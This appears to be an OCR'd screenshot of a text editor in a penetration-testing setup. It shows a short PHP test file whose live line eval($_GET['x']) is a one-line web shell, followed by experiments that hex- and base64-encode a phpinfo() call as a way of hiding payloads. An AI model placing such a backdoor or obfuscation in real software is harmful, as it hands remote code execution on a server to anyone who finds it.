 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
start_Burp2020.8_cn.vbs hosts php_b.txt config.ini index.html index1.html x.js jquery.min.js run.sh Dockerfile test.php x.php rdog.py bluecoat.py
1 <?php
2 //assert($_GET['x']);
3 //assert($y);
4 //assert('phpinfo()');
5 eval($_GET['x']);
6 $str = "phpinfo();";
7 $hex = bin2hex($str); //加密
8 echo $hex . "<br>";
9 echo pack("H*",$hex) . "<br>";
10 //base64_decode('cGhwaW5mbygpOw==')
11 //eval(base64_decode('cGhwaW5mbygpOw==');)
12 ?>